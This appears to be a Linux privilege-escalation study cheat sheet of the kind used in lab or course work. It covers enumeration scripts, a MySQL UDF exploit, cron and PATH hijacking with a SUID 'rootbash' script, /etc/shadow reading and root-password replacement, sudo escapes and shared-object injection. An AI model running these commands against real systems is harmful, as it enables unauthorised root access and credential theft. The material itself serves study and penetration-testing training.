
Spawinig root shell
- ‘rootbash’ SUID
- Custom Executable (like C code)
- msfvenom
- Native Revers Shells
Privelge escalation tools
linux smart enumeration
./lse.sh # for normale use# if none of the first command usefull u can go deeper with./lse.sh -l 1 -i./lse.sh -l 2 -i # this will print everything the script gathersLinEnum
./LinEnum.sh -k password -e exportsFolder -t # -k for keywords, -e where u want interesting files to be exported, -t to include thorough testsKernel exploits
Service Exploits
ps aux | grep "^root" # to get services runing as root<program> --version/v # can show the version of the programdpkg -l | grep <program> # show installed program and their versionrpm -qa | grep <program> # in redhatfrom lse.sh we can see
[!] sof010 Can we connect to MySQL as root without password?............... yes!...12:04 2129 root /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --user=root --pid-file=/var/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock --port=3306running mysqld --version can show us that the versio is 5.1.73-1 which vulnerble to User-Defined Function (UDF) Dynamic Library
after compiling and runing the exploit

Port Forwarding
ssh -R <local-port>:127.0.0.1:<service-port> <username>@<local-machine># examplessh -R 4444:127.0.0.1:3306 root@192.168.1.26# in ur kali machinemysql -u root -h 127.0.0.1 -P 4444Weak File Permissions
/etc/shadow file
from lse.sh we can see the /etc/shadow file is readable and writeble, we can confirm that with :
![]()
# u can read the /etc/shadow and break the hash with johncat /etc/shadow# if we can write to the /etc/shadow file that mean we can generate hash from password and replace the root passwordmkpasswd -m sha-512 newpasswordhere/etc/passwd file
- for backwards compatibility, if the second field of a user row in
/etc/passwdcontains hash, it takes precedent over/etc/shadow
Sudo
sudo <program> # run program as sudosudo -u <program> #sudo -lsudo susudo -ssudo -isudo /bin/bashsudo passwdShell Escape Sequences
runing sudo -l show us that we can run some command as root, searching in GTFOBins we can locate these commands for root usage
Abusing Intended Functionality
from sudo -l we can run apache2 as root but there is no esacape sequence presented in GTFOBins, alternatvly apache2 throw error in file cant understandn we can use that to read the 1st line in /etc/shadow
Environment Variables
env_resetenv_keepenv_keep+=LD_PRELOADenv_keep+=LD_LIBRARY_PATH- the
lddcommand can be user to print the shared libraries used by program
- the
Cron Jobs
user crontabs are usually located in /var/spool/cron/ or /var/spool/cron/crontabs
The system-wide crontab is located at /etc/crontab
File Permissions
if we can write to program or script which gets run as cronjob, we can replace it
PATH Environment Variable
from lse.sh we can locate some writable paths in cron jobs
if we can controle the Path we can see if there is creonjobs that not use the full path and try to create script with the same name in the path we controle
#!/bin/bash
cp /bin/bash /tmp/rootbashchmod +xs /tmp/rootbashMake sure that the file is executable:
chmod +x /home/user/overwrite.shwatch -n 1 ls -l /tmp/tmp/rootbash -pWildcards
this example can explain the concept :
ls *touch ./-lls *
from GTFOBins we can check if we can spone shell from the command or not
SUID SGIDExecutables
Finding SUID / SGID Files
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/nullafter locating some programs we can use shell Escape Sequences or search for know exploits
Shared Object Injection
by using a program called strace we can track shared object called, and see if there is missing ones, then we can change it with our Object
strace /path/to/program 2>&1 | grep -iE "open|access|no such file"
PATH Environment Variable
Finding Vulnerable Programs
we can use strings to see if the program try to locate another program
we can use strace here too or ltrace
strings /path/to/filestrace -v -f -e execve <command> 2>&1 | grep execltrace <command>Privilege Escalation Strategy
- Check your user (id, whoami)
- Run
lse.shand increas levels - run linEnum and linPeas too
- Try Manual enumeration if the scripts fail
